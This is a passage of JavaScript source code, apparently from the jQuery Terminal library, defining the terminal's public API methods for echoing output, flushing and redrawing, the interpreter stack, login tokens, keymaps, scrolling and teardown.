            get_prompt: function() {
                return interpreters.top().prompt;
                // command_line.prompt(); - can be a wrapper
                //return command_line.prompt();
            },
            // -------------------------------------------------------------
            // :: Enable or Disable mask depedning on the passed argument
            // :: the mask can also be character (in fact it will work with
            // :: strings longer then one)
            // -------------------------------------------------------------
            set_mask: function(mask) {
                when_ready(function ready() {
                    command_line.mask(mask === true ? settings.maskChar : mask);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Return current mask value
            // -------------------------------------------------------------
            get_mask: function() {
                return command_line.mask();
            },
            // -------------------------------------------------------------
            // :: Return the ouput of the terminal as text
            // :: the output may contain user terminal formatting
            // -------------------------------------------------------------
            get_output: function(raw) {
                if (raw) {
                    return lines.data();
                } else {
                    return lines.get_snapshot();
                }
            },
            // -------------------------------------------------------------
            // :: Recalculate and redraw everything
            // -------------------------------------------------------------
            resize: function(width, height) {
                if (!self.is(':visible')) {
                    // delay resize if terminal not visible
                    self.stopTime('resize');
                    self.oneTime(500, 'resize', function() {
                        self.resize(width, height);
                    });
                } else {
                    if (width && height) {
                        self.width(width);
                        self.height(height);
                    }
                    width = self.width();
                    height = self.height();
                    if (typeof settings.numChars !== 'undefined' ||
                        typeof settings.numRows !== 'undefined') {
                        if (typeof settings.numChars !== 'undefined') {
                            command_line.resize(settings.numChars);
                            self.refresh();
                        }
                        fire_event('onResize');
                        return;
                    }
                    var new_num_chars = get_num_chars(self, char_size);
                    var new_num_rows = get_num_rows(self, char_size);
                    // only if number of chars changed
                    if (new_num_chars !== num_chars ||
                        new_num_rows !== num_rows) {
                        self.clear_cache();
                        var changed = new_num_chars !== num_chars;
                        num_chars = new_num_chars;
                        num_rows = new_num_rows;
                        if (changed) {
                            command_line.resize(num_chars);
                            self.refresh();
                        }
                        fire_event('onResize');
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: redraw the terminal and invalidate cache
            // -------------------------------------------------------------
            refresh: function() {
                if (char_size.width !== 0) {
                    css(self[0], {
                        '--char-width': char_size.width,
                        '--pixel-density': pixel_density
                    });
                }
                self.clear_cache();
                if (command) {
                    command_line.resize();
                }
                redraw({
                    scroll: false,
                    update: true
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Flush the output to the terminal
            // -------------------------------------------------------------
            flush: function(options) {
                options = $.extend({}, {
                    update: false,
                    scroll: true
                }, options || {});
                when_ready(function ready() {
                    try {
                        if (buffer.is_empty()) {
                            return self;
                        }
                        var bottom = self.is_bottom();
                        var scroll = (settings.scrollOnEcho && options.scroll) || bottom;
                        var wrapper;
                        // print all lines
                        var first = true;
                        var appending_to_partial = false;
                        var partial = $();
                        var snapshot;
                        var finalizations = [];
                        if (!options.update) {
                            partial = self.find('.partial');
                            snapshot = lines.get_partial();
                            buffer.sort();
                        }
                        // TODO: refactor buffer.flush(), there is way
                        //       to many levels of abstractions in one place
                        buffer.flush(function(data) {
                            if (!data) {
                                if (!partial.length) {
                                    wrapper = $('<div/>');
                                    snapshot = [];
                                } else if (first) {
                                    first = false;
                                    appending_to_partial = true;
                                    wrapper = partial;
                                }
                            } else if (is_function(data.finalize)) {
                                if (options.update && data.raw === true && data.newline) {
                                    // don't re-render html and jQuery/DOM nodes #759
                                    return;
                                }
                                if (scroll) {
                                    wrapper.find('img').on('load', function() {
                                        self.scroll_to_bottom();
                                    });
                                }
                                // this is finalize function from echo
                                if (options.update) {
                                    lines.update_snapshot(data.index, snapshot);
                                    var node = get_node(data.index);
                                    if (node.html() !== wrapper.html()) {
                                        node.replaceWith(wrapper);
                                    }
                                } else {
                                    wrapper.appendTo(output);
                                    if (!partial.length) {
                                        lines.make_snapshot(snapshot);
                                    }
                                }
                                wrapper.attr('data-index', data.index);
                                appending_to_partial = !data.newline;
                                wrapper.toggleClass('partial', appending_to_partial);
                                finalizations.push({
                                    node: wrapper,
                                    finalize: data.finalize
                                });
                                if (appending_to_partial) {
                                    partial = wrapper;
                                } else if (data.newline && partial.length) {
                                    wrapper = $('<div/>');
                                    partial = $();
                                }
                            } else {
                                var line = data.line;
                                var div;
                                if (typeof data.raw === 'string') {
                                    if (appending_to_partial) {
                                        snapshot[snapshot.length - 1] += data.raw;
                                    } else {
                                        snapshot.push(data.raw);
                                    }
                                }
                                if (appending_to_partial) {
                                    div = wrapper.children().last().append(line);
                                    appending_to_partial = false;
                                } else {
                                    div = $('<div/>').html(line);
                                    if (data.newline) {
                                        div.addClass('cmd-end-line');
                                    }
                                    wrapper.append(div);
                                }
                                // width = '100%' does some weird extra magic
                                // that makes the height correct. Any other
                                // value doesn't work.
                                div.css('width', '100%');
                            }
                        });
                        partial = self.find('.partial');
                        var len = $.terminal.length(snapshot[snapshot.length - 1]);
                        len %= self.cols();
                        finalizations.forEach(function(data) {
                            data.finalize(data.node);
                        });
                        var last_row;
                        if (partial.length === 0) {
                            css(command_line[0], {
                                '--prompt-offset': '',
                                top: ''
                            });
                            command_line.__set_prompt_margin(0);
                            last_row = self.find('.terminal-output div:last-child' +
                                                 ' div:last-child');
                            // check if the div is parital fix #695
                            if (last_row.css('display') === 'inline-block') {
                                last_row.css({
                                    width: '100%',
                                    display: ''
                                });
                            }
                        } else if (snapshot.length) {
                            last_row = partial.children().last();
                            var last_row_rect = last_row[0].getBoundingClientRect();
                            // Shift command prompt up one line and to the right
                            // enough so that it appears directly next to the
                            // partially constructed output line
                            var size = is_ch_unit_supported ? len + 'ch' : len + 'px';
                            css(command_line[0], {
                                'top': (-last_row_rect.height / pixel_density) + 'px',
                                '--prompt-offset': size
                            });
                            command_line.__set_prompt_margin(len);
                        }
                        output_line_count = limit_lines();
                        fire_event('onFlush');
                        self.stopTime('flush').oneTime(10, 'flush', function() {
                            var cmd_cursor = self.find('.cmd-cursor');
                            var offset = self.find('.cmd').offset();
                            var self_offset = self.offset();
                            var top = output.height();
                            var height = command_line.height();
                            css(self[0], {
                                '--terminal-height': self.height(),
                                '--terminal-x': offset.left - self_offset.left,
                                '--terminal-y': offset.top - self_offset.top,
                                '--terminal-scroll': scroller.prop('scrollTop'),
                                '--cmd-top': top,
                                '--cmd-height': height
                            });
                            if (enabled && !is_mobile && !options.update) {
                                // Firefox won't reflow the cursor automatically, so
                                // hide it briefly then reshow it
                                cmd_cursor.hide();
                                setTimeout(function() {
                                    cmd_cursor.show();
                                });
                            }
                        });
                        wrapper.on_load({
                            done: function() {
                                if (scroll) {
                                    self.scroll_to_bottom();
                                }
                            }
                        });
                    } catch (e1) {
                        if (is_function(settings.exceptionHandler)) {
                            try {
                                settings.exceptionHandler.call(
                                    self,
                                    e1,
                                    'TERMINAL (Flush)'
                                );
                            } catch (e2) {
                                settings.exceptionHandler = $.noop;
                                alert_exception('[exceptionHandler]', e2);
                            }
                        } else {
                            alert_exception('[Flush]', e1);
                        }
                    } finally {
                        buffer.clear();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Update the output line - line number can be negative
            // -------------------------------------------------------------
            update: function(line, value, options) {
                when_ready(function ready() {
                    if (line < 0) {
                        line = lines.length() + line; // yes +
                    }
                    if (!lines.valid_index(line)) {
                        self.error('Invalid line number ' + line);
                    } else if (value === null) {
                        lines.update(line, null);
                        get_node(line).remove();
                    } else {
                        value = preprocess_value(value, {
                            update: true,
                            line: line
                        });
                        if (value === false) {
                            return self;
                        }
                        unpromise(value, function(value) {
                            var ret = prepare_render(value, options);
                            if (ret) {
                                value = ret[0];
                                options = ret[1];
                            }
                            options = lines.update(line, value, options);
                            var next = process_line({
                                value: value,
                                index: line,
                                options: options
                            });
                            // process_line can return a promise
                            // value is function that resolve to promise
                            unpromise(next, function() {
                                // trigger flush even if next is undefined
                                self.flush({
                                    scroll: false,
                                    update: true
                                });
                            });
                        });
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: convenience method for removing selected line
            // -------------------------------------------------------------
            remove_line: function(line) {
                return self.update(line, null);
            },
            // -------------------------------------------------------------
            // :: return index of last line in case when you need to update
            // :: after something is echo on the terminal
            // -------------------------------------------------------------
            last_index: function() {
                return lines.length() - 1;
            },
            // -------------------------------------------------------------
            // :: Print data to the terminal output. It can have options
            // :: * flush - indicate that arg should be send to DOM
            // :: * raw - indicate if it should handle input as html
            // :: * finalize - function call with container div
            // :: * keepWords - inform how to wrap text
            // :: * formatters - inform function if it should use formatters
            // ::   on input string - good to prevent XSS when you want
            // ::   advanced server side controling of terminal
            // :: you can echo: promise, function, strings array or string
            // -------------------------------------------------------------
            echo: function(arg, options, deferred) {
                var arg_defined = arguments.length > 0;
                var d = deferred || new $.Deferred();
                function cont(value) {
                    echo_promise = false;
                    var original = echo_delay;
                    echo_delay = [];
                    for (var i = 0; i < original.length; ++i) {
                        self.echo.apply(self, original[i]);
                    }
                    if (value) {
                        async_echo = async_echo.filter(function(promise) {
                            return promise !== value;
                        });
                        if (!async_echo.length) {
                            event_hub.emit('async_echo_ready');
                        }
                    }
                }
                function error(e, value) {
                    cont(value);
                    display_exception(e, 'ECHO', true);
                }
                function echo(arg) {
                    try {
                        var locals = $.extend({
                            flush: true,
                            exec: true,
                            raw: settings.raw,
                            finalize: $.noop,
                            unmount: $.noop,
                            delay: settings.execAnimationDelay,
                            ansi: false,
                            typing: false,
                            externalPause: true,
                            keepWords: false,
                            invokeMethods: settings.invokeMethods,
                            onClear: null,
                            formatters: true,
                            allowedAttributes: settings.allowedAttributes,
                            newline: true
                        }, options || {});
                        var should_pause = settings.externalPause && locals.externalPause;
                        // finalize function is passed around and invoked
                        // in terminal::flush after content is added to DOM
                        (function(finalize) {
                            if (is_node(arg)) {
                                return;
                            }
                            locals.finalize = function(node) {
                                if (locals.raw) {
                                    node.addClass('raw');
                                }
                                if (locals.ansi) {
                                    node.addClass('ansi');
                                }
                                try {
                                    if (is_function(finalize)) {
                                        finalize.call(self, node);
                                    }
                                    node.on_load({
                                        error: function(element) {
                                            element.replaceWith(use_broken_image);
                                            if (should_pause) {
                                                self.resume();
                                            }
                                        },
                                        done: function(has_elements) {
                                            if (has_elements && should_pause) {
                                                self.resume();
                                            }
                                        },
                                        load: function(has_elements) {
                                            if (has_elements && should_pause) {
                                                self.pause();
                                            }
                                        }
                                    });
                                } catch (e) {
                                    display_exception(e, 'USER:echo(finalize)');
                                    finalize = null;
                                }
                            };
                        })(locals.finalize);
                        if (locals.flush) {
                            // flush buffer if there was no flush after previous echo
                            if (!buffer.empty()) {
                                self.flush();
                            }
                        }
                        if (fire_event('onBeforeEcho', [arg]) === false) {
                            return;
                        }
                        if (locals.typing) {
                            if (typeof arg !== 'string') {
                                return d.reject('echo: Typing animation require string' +
                                                ' or promise that resolve to string');
                            }
                            if (typeof locals.delay !== 'number' || isNaN(locals.delay)) {
                                return d.reject('echo: Invalid argument, delay need to' +
                                                ' be a number');
                            }
                            var p = self.typing('echo', locals.delay, arg, locals);
                            p.then(function() {
                                d.resolve();
                            });
                            return;
                        }
                        var value;
                        if (typeof arg === 'function') {
                            value = arg.bind(self);
                        } else if (typeof arg === 'undefined') {
                            if (arg_defined) {
                                return self;
                            } else {
                                value = '';
                            }
                        } else {
                            var ret = preprocess_value(arg);
                            if (ret === false) {
                                return self;
                            }
                            value = ret;
                        }
                        if (is_promise(value)) {
                            echo_promise = true;
                        }
                        unpromise(value, function(value) {
                            if (typeof value === 'undefined' ||
                                (is_promise(ret) && value === false)) {
                                return;
                            }
                            if (render(value, locals)) {
                                return;
                            }
                            var index = lines.length();
                            var last_newline = lines.has_newline();
                            if (!last_newline) {
                                index--;
                            }
                            if (!locals.newline && value[value.length - 1] === '\n') {
                                // This adjusts the value, so that when it updates or
                                // refresh the lines list it does the right thing.
                                value = value.slice(0, -1);
                                locals.newline = true;
                            }
                            var next = process_line({
                                value: value,
                                options: locals,
                                index: index
                            }, true);
                            // queue async functions in echo
                            if (is_promise(next)) {
                                echo_promise = true;
                                async_echo.push(next);
                            }
                            unpromise(next, function() {
                                lines.push([value, locals]);
                                // extended commands should be processed only
                                // once in echo and not on redraw
                                var have_partial = self.find('.partial').length;
                                var contination_run = locals.flush && have_partial;
                                if (locals.flush) {
                                    self.flush();
                                    // HACK: when rendering multiple partials
                                    // we need to force and update them all at once
                                    // so we have line breaks #952
                                    if (have_partial) {
                                        // setTimeout is required when you echo async
                                        // function and immediately after echo
                                        // someting else
                                        self.oneTime(1, 'echo', function() {
                                            var line = lines.last_line();
                                            if (line) {
                                                self.update(-1, line[0], line[1]);
                                            }
                                            cont(next);
                                        });
                                    }
                                    fire_event('onAfterEcho', [arg]);
                                }
                                if (!contination_run) {
                                    cont(next);
                                }
                            }, function(e) {
                                error(e, next);
                            });
                        }, error);
                    } catch (e) {
                        // if echo throw exception we can't use error to
                        // display that exception
                        if (is_function(settings.exceptionHandler)) {
                            settings.exceptionHandler.call(self, e, 'TERMINAL (echo)');
                        } else {
                            alert_exception('[Terminal.echo]', e);
                        }
                    }
                }
                var is_animation = options && options.typing;
                if (echo_promise && !recursive_render) {
                    var args = [arg, options];
                    if (is_animation) {
                        args.push(d);
                    }
                    echo_delay.push(args);
                } else {
                    echo(arg);
                }
                if (is_animation) {
                    return d.promise();
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Animation helper to hide leaky abstraction
            // -------------------------------------------------------------
            animation: function(callback) {
                if (is_function(callback)) {
                    animating = true;
                    var prompt = self.get_prompt();
                    self.set_prompt('');
                    return unpromise(callback(), function() {
                        self.set_prompt(prompt);
                        animating = false;
                    });
                }
                return $.when();
            },
            // -------------------------------------------------------------
            // :: Common async delay function helper
            // -------------------------------------------------------------
            delay: function(time) {
                var d = new $.Deferred();
                setTimeout(function() {
                    d.resolve();
                }, time);
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: low level typing animation interface
            // -------------------------------------------------------------
            typing: function(type, delay, string, options) {
                var d = new $.Deferred();
                var settings;
                var finish;
                if (typeof options === 'object') {
                    finish = options.finalize || $.noop;
                    settings = $.extend({}, options, {
                        delay: delay,
                        finalize: done
                    });
                } else {
                    finish = options || $.noop;
                    settings = {
                        delay: delay,
                        finalize: done
                    };
                }
                function done() {
                    d.resolve();
                    if (is_function(finish)) {
                        finish.apply(self, arguments);
                    }
                }
                var animations = ['prompt', 'echo', 'enter', 'insert'];
                function valid_animation() {
                    return animations.indexOf(type) >= 0;
                }
                when_ready(function ready() {
                    if (valid_animation()) {
                        if (type === 'prompt') {
                            typed_prompt(string, settings);
                        } else if (type === 'echo') {
                            typed_message(string, settings);
                        } else if (type === 'enter') {
                            with_prompt(self.get_prompt(), function(prompt) {
                                typed_enter(prompt, string, settings);
                            }, self);
                        } else if (type === 'insert') {
                            with_prompt(self.get_prompt(), function(prompt) {
                                typed_insert(prompt, string, settings);
                            }, self);
                        }
                    } else {
                        d.reject('Invalid type only `echo` and `prompt` are supported');
                    }
                });
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: echo red text
            // -------------------------------------------------------------
            error: function(message, options) {
                options = $.extend({}, options, {raw: false, formatters: false});
                function format(string) {
                    if (typeof string !== 'string') {
                        string = String(string);
                    }
                    // quick hack to fix trailing backslash
                    var str = $.terminal.escape_brackets(string).
                        replace(/\\$/, '&#92;').
                        replace(url_re, ']$1[[;;;terminal-error]');
                    return '[[;;;terminal-error]' + str + ']';
                }
                if (typeof message === 'function') {
                    return self.echo(function() {
                        return format(message.call(self));
                    }, options);
                }
                if (message && message.then) {
                    message.then(function(string) {
                        self.echo(format(string));
                    }).catch(make_label_error('Echo Error'));
                    return self;
                }
                return self.echo(format(message), options);
            },
            // -------------------------------------------------------------
            // :: Display Exception on terminal
            // -------------------------------------------------------------
            exception: function(e, label) {
                var message = exception_message(e);
                if (label) {
                    message = '&#91;' + label + '&#93;: ' + message;
                }
                if (message) {
                    self.error(message, {
                        finalize: function(div) {
                            div.addClass('terminal-exception terminal-message');
                        },
                        keepWords: true
                    });
                }
                if (typeof e.fileName === 'string') {
                    // display filename and line which throw exeption
                    var was_pased = self.paused();
                    if (!was_pased) {
                        self.pause(settings.softPause);
                    }
                    $.get(e.fileName, function(file) {
                        var num = e.lineNumber - 1;
                        var line = file.split('\n')[num];
                        if (line) {
                            self.error('[' + e.lineNumber + ']: ' + line);
                        }
                        if (!was_pased) {
                            self.resume();
                        }
                    }, 'text');
                }
                if (e.stack) {
                    self.echo(format_stack_trace(e.stack), {
                        finalize: function(div) {
                            div.addClass('terminal-exception terminal-stack-trace');
                        },
                        formatters: false
                    });
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Scroll Div that holds the terminal
            // -------------------------------------------------------------
            scroll: function(amount) {
                var pos;
                amount = Math.round(amount);
                if (self.prop) { // work with jQuery > 1.6
                    if (amount > scroller.prop('scrollTop') && amount > 0) {
                        scroller.prop('scrollTop', 0);
                    }
                    pos = scroller.prop('scrollTop');
                    scroller.scrollTop(pos + amount);
                } else {
                    if (amount > scroller.attr('scrollTop') && amount > 0) {
                        scroller.attr('scrollTop', 0);
                    }
                    pos = scroller.attr('scrollTop');
                    scroller.scrollTop(pos + amount);
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Exit all interpreters and logout. The function will throw
            // :: exception if there is no login provided
            // -------------------------------------------------------------
            logout: function(local) {
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'logout'));
                }
                when_ready(function ready() {
                    if (local) {
                        var login = logins.pop();
                        self.set_token(undefined, true);
                        self.login.apply(self, login);
                    } else if (interpreters.size() === 1 && self.token()) {
                        self.logout(true);
                    } else {
                        while (interpreters.size() > 1) {
                            // pop will call global_logout that will call login
                            // and size will be > 0; this is workaround the problem
                            if (self.token()) {
                                self.logout(true).pop().pop();
                            } else {
                                self.pop();
                            }
                        }
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Function returns the token returned by callback function
            // :: in login function. It does nothing (return undefined) if
            // :: there is no login
            // -------------------------------------------------------------
            token: function(local) {
                return storage.get(self.prefix_name(local) + '_token');
            },
            // -------------------------------------------------------------
            // :: Function sets the token to the supplied value. This function
            // :: works regardless of wherer settings.login is supplied
            // -------------------------------------------------------------
            set_token: function(token, local) {
                var name = self.prefix_name(local) + '_token';
                if (typeof token === 'undefined') {
                    storage.remove(name);
                } else {
                    storage.set(name, token);
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Function get the token either set by the login method or
            // :: by the set_token method.
            // -------------------------------------------------------------
            get_token: function(local) {
                return self.token(local);
            },
            // -------------------------------------------------------------
            // :: Function return Login name entered by the user
            // -------------------------------------------------------------
            login_name: function(local) {
                return storage.get(self.prefix_name(local) + '_login');
            },
            // -------------------------------------------------------------
            // :: Function returns the name of current interpreter
            // -------------------------------------------------------------
            name: function() {
                return interpreters.top().name;
            },
            // -------------------------------------------------------------
            // :: Function return prefix name for login/token
            // -------------------------------------------------------------
            prefix_name: function(local, max_size) {
                var name = (settings.name ? settings.name + '_' : '') +
                    terminal_id;
                if (local && interpreters.size() > 1) {
                    var local_name = interpreters.map(function(intrp) {
                        return intrp.name || '';
                    }).slice(1, max_size).join('_');
                    if (local_name) {
                        name += '_' + local_name;
                    }
                }
                return name;
            },
            // -------------------------------------------------------------
            // :: wrapper for common use case
            // -------------------------------------------------------------
            read: function(message, success, cancel) {
                var options;
                if (typeof arguments[1] === 'object') {
                    options = $.extend({
                        typing: false,
                        delay: settings.execAnimationDelay,
                        success: $.noop,
                        cancel: $.noop
                    }, arguments[1]);
                } else {
                    options = {
                        typing: false,
                        success: success || $.noop,
                        cancel: cancel || $.noop
                    };
                }
                if (!options.signal) {
                    options.signal = self.signal();
                }
                if (options.typing) {
                    var prompt = self.get_prompt();
                    options.typing = false;
                    return self.typing('prompt', options.delay, message).then(function() {
                        return self.set_prompt(prompt).read(message, options);
                    });
                }
                // return from read() should not pause terminal
                force_awake = true;
                var defer = jQuery.Deferred();
                if (options.signal.aborted) {
                    defer.reject();
                    return defer.promise();
                }
                self.push(function(string) {
                    defer.resolve(string);
                    if (is_function(options.success)) {
                        options.success(string);
                    }
                    exit();
                }, {
                    name: 'read',
                    history: false,
                    prompt: message || '',
                    onStart: function() {
                        options.signal.addEventListener('abort', abort_handler);
                    },
                    keymap: {
                        'CTRL+D': function() {
                            self.abort();
                            return false;
                        }
                    }
                });
                function reject(value) {
                    defer.reject(value);
                    if (is_function(options.cancel)) {
                        options.cancel();
                    }
                }
                function exit() {
                    self.pop();
                    if (settings.history) {
                        command_line.history().enable();
                    }
                }
                function abort_handler() {
                    exit();
                    reject(options.signal.reason);
                }
                if (settings.history) {
                    command_line.history().disable();
                }
                if (is_function(options.onReady)) {
                    options.onReady.call(self);
                }
                return defer.promise();
            },
            // -------------------------------------------------------------
            // :: Push a new interenter on the Stack
            // -------------------------------------------------------------
            push: function(interpreter, options) {
                cmd_ready(function ready() {
                    options = options || {};
                    var defaults = {
                        infiniteLogin: false
                    };
                    var push_settings = $.extend({}, defaults, options);
                    if (!push_settings.name && prev_command) {
                        // name the interpreter from last command
                        push_settings.name = prev_command.name;
                    }
                    if (push_settings.prompt === undefined) {
                        push_settings.prompt = (push_settings.name || '>') + ' ';
                    }
                    // names.push(options.name);
                    var top = interpreters.top();
                    if (top) {
                        top.mask = command_line.mask();
                    }
                    var was_paused = paused;
                    function init() {
                        fire_event('onPush', [top, interpreters.top()]);
                        prepare_top_interpreter();
                    }
                    make_interpreter(interpreter, options.login, function(ret) {
                        // result is object with interpreter and completion properties
                        interpreters.push($.extend({}, ret, push_settings));
                        if (push_settings.completion === true) {
                            if (Array.isArray(ret.completion)) {
                                interpreters.top().completion = ret.completion;
                            } else if (!ret.completion) {
                                interpreters.top().completion = false;
                            }
                        }
                        if (push_settings.login) {
                            var error;
                            var type = get_type(push_settings.login);
                            if (type === 'function') {
                                error = push_settings.infiniteLogin ? $.noop : self.pop;
                                self.login(
                                    push_settings.login,
                                    push_settings.infiniteLogin,
                                    init,
                                    error
                                );
                            } else if (get_type(interpreter) === 'string' &&
                                       type === 'string' || type === 'boolean') {
                                error = push_settings.infiniteLogin ? $.noop : self.pop;
                                self.login(
                                    make_json_rpc_login(
                                        interpreter,
                                        push_settings.login
                                    ),
                                    push_settings.infiniteLogin,
                                    init,
                                    error
                                );
                            }
                        } else {
                            init();
                        }
                        if (!was_paused && self.enabled()) {
                            self.resume();
                        }
                    });
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove the last interpreter from the Stack
            // -------------------------------------------------------------
            pop: function(string, silent) {
                if (string !== undefined) {
                    echo_command(string);
                }
                var token = self.token(true);
                var top;
                if (interpreters.size() === 1) {
                    top = interpreters.top();
                    if (settings.login) {
                        if (!silent) {
                            fire_event('onPop', [top, null]);
                        }
                        global_logout();
                        fire_event('onExit');
                    } else {
                        self.error(strings().canExitError);
                    }
                } else {
                    if (token) {
                        clear_loging_storage();
                    }
                    var current = interpreters.pop();
                    top = interpreters.top();
                    prepare_top_interpreter();
                    // restore mask
                    self.set_mask(top.mask);
                    if (!silent) {
                        fire_event('onPop', [current, top]);
                    }
                    // we check in case if you don't pop from password interpreter
                    if (in_login && self.get_prompt() !== strings().login + ': ') {
                        in_login = false;
                    }
                    if (is_function(current.onExit)) {
                        try {
                            current.onExit.call(self, self);
                        } catch (e) {
                            current.onExit = $.noop;
                            display_exception(e, 'onExit');
                        }
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Change terminal option(s) at runtime
            // -------------------------------------------------------------
            option: function(object_or_name, value) {
                if (typeof value === 'undefined') {
                    if (typeof object_or_name === 'string') {
                        return settings[object_or_name];
                    } else if (typeof object_or_name === 'object') {
                        $.each(object_or_name, function(key, value) {
                            settings[key] = value;
                        });
                    }
                } else {
                    settings[object_or_name] = value;
                    if (object_or_name.match(/^num(Chars|Rows)$/)) {
                        redraw();
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: invoke keydown shorcut
            // -------------------------------------------------------------
            invoke_key: function(shortcut) {
                command_line.invoke_key(shortcut);
                return self;
            },
            // -------------------------------------------------------------
            // :: change terminal keymap at runtime
            // -------------------------------------------------------------
            keymap: function(keymap, fn) {
                if (arguments.length === 0) {
                    return command_line.keymap();
                }
                if (typeof fn === 'undefined') {
                    if (typeof keymap === 'string') {
                        return command_line.keymap(keymap);
                    } else if ($.isPlainObject(keymap)) {
                        // argument is an object
                        keymap = $.extend(
                            {},
                            terminal_init_keymap,
                            $.omap(keymap || {}, function(key, fn) {
                                if (!terminal_init_keymap[key]) {
                                    return fn.bind(self);
                                }
                                return function(e, original) {
                                    // new keymap function will get default as 2nd arg
                                    return fn.call(self, e, function() {
                                        return terminal_init_keymap[key](e, original);
                                    });
                                };
                            })
                        );
                        command_line.keymap(null).keymap(keymap);
                    }
                } else if (typeof fn === 'function') {
                    var key = keymap;
                    if (!terminal_init_keymap[key]) {
                        command_line.keymap(key, fn.bind(self));
                    } else {
                        command_line.keymap(key, function(e, original) {
                            return fn.call(self, e, function() {
                                return terminal_init_keymap[key](e, original);
                            });
                        });
                    }
                }
            },
            // -------------------------------------------------------------
            // :: Return how deep you are in nested interpreters
            // -------------------------------------------------------------
            level: function() {
                return interpreters.size();
            },
            // -------------------------------------------------------------
            // :: Reinitialize the terminal
            // -------------------------------------------------------------
            reset: function() {
                when_ready(function ready() {
                    self.clear();
                    while (interpreters.size() > 1) {
                        interpreters.pop();
                    }
                    prepare_top_interpreter();
                    show_greetings();
                    initialize();
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove all local storage left by terminal, it will not
            // :: logout you until you refresh the browser
            // -------------------------------------------------------------
            purge: function() {
                when_ready(function ready() {
                    var prefix = self.prefix_name() + '_';
                    var names = storage.get(prefix + 'interpreters');
                    if (names) {
                        $.each(JSON.parse(names), function(_, name) {
                            storage.remove(name + '_commands');
                            storage.remove(name + '_token');
                            storage.remove(name + '_login');
                        });
                    }
                    command_line.purge();
                    storage.remove(prefix + 'interpreters');
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove all events and DOM nodes left by terminal, it will
            // :: not purge the terminal so you will have the same state
            // :: when you refresh the browser
            // -------------------------------------------------------------
            destroy: function() {
                when_ready(function ready() {
                    command_line.destroy().remove();
                    self.resizer('unbind');
                    self.touch_scroll('unbind');
                    font_resizer.resizer('unbind').remove();
                    pixel_resizer.resizer('unbind').remove();
                    $(document).unbind('.terminal_' + self.id());
                    $(window).unbind('.terminal_' + self.id());
                    self.unbind('click mousedown mouseup');
                    self.removeData('terminal').removeClass('terminal').
                        unbind('.terminal');
                    if (settings.width) {
                        self.css('width', '');
                    }
                    if (settings.height) {
                        self.css('height', '');
                    }
                    $(window).off('blur', blur_terminal).
                        off('focus', focus_terminal);
                    self.find('.terminal-fill, .terminal-font, .terminal-font-forcer')
                        .remove();
                    self.stopTime();
                    terminals.remove(terminal_id);
                    if (visibility_observer) {
                        if (visibility_observer.unobserve) {
                            visibility_observer.unobserve(self[0]);
                        } else {
                            clearInterval(visibility_observer);
                        }
                    }
                    var scroll_marker = self.find('.terminal-scroll-marker');
                    if (is_bottom_observer) {
                        is_bottom_observer.unobserve(scroll_marker[0]);
                    }
                    scroll_marker.remove();
                    if (mutation_observer) {
                        mutation_observer.disconnect();
                    }
                    if (!terminals.length()) {
                        $(window).off('hashchange');
                    }
                    if (is_mobile) {
                        self.off([
                            'touchstart.terminal',
                            'touchmove.terminal',
                            'touchend.terminal'
                        ].join(' '));
                    }
                    output.remove();
                    scroller.remove();
                    if (body_terminal) {
                        var $body = $(body_terminal);
                        if ($body.attr('class') === 'full-screen-terminal') {
                            $body.removeAttr('class');
                        } else {
                            $body.removeClass('full-screen-terminal');
                        }
                        self.remove();
                    }
                    defunct = true;
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: ref: https://stackoverflow.com/a/18927969/387194
            // -------------------------------------------------------------
            scroll_to: function(elem) {
                var scroll = scroller.scrollTop() - self.offset().top +
                    $(elem).offset().top;
                scroller.scrollTop(scroll);
                return self;
            },
            // -------------------------------------------------------------
            scroll_to_bottom: function() {
                var scrollHeight;
                if (self.prop) {
                    scrollHeight = scroller.prop('scrollHeight');
                } else {
                    scrollHeight = scroller.attr('scrollHeight');
                }
                scroller.scrollTop(scrollHeight);
                return self;
            },
            // -------------------------------------------------------------
            // :: return true if terminal div or body is at the bottom
            // :: is use scrollBottomOffset option as margin for the check
            // -------------------------------------------------------------
            is_bottom: function() {
                if (settings.scrollBottomOffset === -1) {
                    return false;
                } else if (typeof is_bottom_detected === 'boolean') {
                    return is_bottom_detected;
                } else {
                    var scroll_height, scroll_top, height;
                    scroll_height = scroller[0].scrollHeight;
                    scroll_top = scroller[0].scrollTop;
                    height = scroller[0].offsetHeight;
                    var limit = scroll_height - settings.scrollBottomOffset;
                    return scroll_top + height > limit;
                }
            },
            // -------------------------------------------------------------
            // :: create terminal object clone, used by pipe
            // -------------------------------------------------------------
            duplicate: function() {
                var copy = $(self);
                return $.extend(copy, public_api);
            },
            // -------------------------------------------------------------
            // :: return output flush buffer
            // -------------------------------------------------------------
            get_output_buffer: function(options) {
                var settings = $.extend({
                    html: false
                }, options);
                var result = [];
                var append = false;
                buffer.forEach(function(data) {
                    if (data) {
                        if (is_function(data.finalize)) {
                            append = !data.newline;
                        } else {
                            var output;
                            if (settings.html) {
                                output = data.line;
                            } else {
                                output = data.raw;
                            }
                            if (append) {
                                var last = result.length - 1;
                                result[last] += output;
                            } else {
                                result.push(output);
                            }
                        }
                    }
                });
                if (settings.html) {
                    return result.map(function(line) {
                        return '<div>' + line + '</div>';
                    }).join('\n');
                }
                return result.join('\n');
            },
            // -------------------------------------------------------------
            // :: clear flush buffer
            // -------------------------------------------------------------
            clear_buffer: function() {
                buffer.clear();
                return self;
            }
        }, function(name, fun) {
            // wrap all functions and display execptions
            return function() {
                if (defunct) {
                    if (!settings.exceptionHandler) {
